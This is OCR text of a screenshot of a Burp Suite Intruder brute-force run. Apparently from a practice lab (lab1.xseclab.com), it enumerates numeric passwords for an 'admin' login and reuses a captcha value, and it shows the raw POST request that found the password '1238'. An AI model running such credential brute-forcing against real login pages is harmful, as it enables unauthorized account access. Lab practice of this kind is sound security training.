 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1239 1238 200 320
0 200 306
1 0000 200 306
2 0001 200 306
3 0002 200 306
4 0003 200 306
5 0004 200 306
6 0005 200 306
7 0006 200 306
8 0007 200 306
Request Response
Raw Params Headers Hex
POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://lab1.xseclab.com
Connection: close
Referer: http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php
Cookie: PHPSESSID=76ae446f77e099d0a04c1b591e48391e
Upgrade-Insecure-Requests: 1
username=admin&pwd=1238&vcode=wm9e&submit=submit
? < + > Type a search term 0 matches
Finished